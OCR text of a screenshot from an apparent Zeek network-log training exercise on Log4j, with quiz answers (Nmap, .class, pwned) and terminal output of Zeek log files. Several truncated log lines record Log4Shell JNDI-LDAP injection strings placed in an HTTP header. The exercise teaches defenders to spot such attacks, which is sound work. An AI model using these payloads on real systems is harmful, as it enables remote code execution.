 Room progress ( 93% )
Investigate the http.log file. Which tool is used for scanning?
Nmap
Correct Answer
Hint
Investigate the http.log file. What is the extension of the exploit file?
.class
Correct Answer
Hint
Investigate the log4j.log file. Decode the base64 commands. What is the
name of the created file?
pwned
Correct Answer
Hint
Task 5 Conclusion
Applications Places System
Woop woop! Your answer is correct
ubuntu's Home
ubuntu@ip-10-10-139-186: ~/Desk
File Edit View Search Terminal Help
i:ldap://192.168.56.102:389} F T
1640029357.569464 CSFJnc3Hdt7vhgLuQg / 192.168.56.102:389 192.16
i:ldap://192.168.56.102:389} F T
1640029357.570804 C6C6pVbaU9D0Ty2Tj / 192.168.56.102:389 192.16
i:ldap://192.168.56.102:389} F T
1640029357.572277 CsNaLExyCh9ztUN36 / 192.168.56.102:389 192.16
/192.168.56.102:389} F T
1640029357.573585 CMb8H92ZrcNwnrsBSe / 192.168.56.102:389 192.16
i:ldap://192.168.56.102:389} F T
1640029357.574713 CjmIy4y4TZS8YGdBf / 192.168.56.102:389 192.16
i:ldap://192.168.56.102:389} F T
#close 2025-08-09-20-12-33
ubuntu@ip-10-10-139-186:~/Desktop/Exercise-Files/log4j$ head log4j.log
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path log4j
#open 2025-08-09-20-12-33
#fields ts uid http_uri uri stem target_host target_port me
#types time string string string string string string string bool string
1640023652.008511 CYkpsH38seMVJDAh4 / 192.168.56.102:389/Basic/Comma
2 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389/Basic/Command
Zeek Exercise PROD_v0.3
1h 24min 18s